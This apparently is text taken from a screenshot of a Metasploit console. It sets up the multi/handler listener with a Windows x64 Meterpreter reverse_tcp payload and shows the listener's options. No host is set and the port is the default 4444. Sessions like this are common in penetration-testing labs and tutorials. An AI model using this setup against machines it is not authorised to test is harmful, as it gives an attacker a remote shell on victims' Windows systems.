 msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port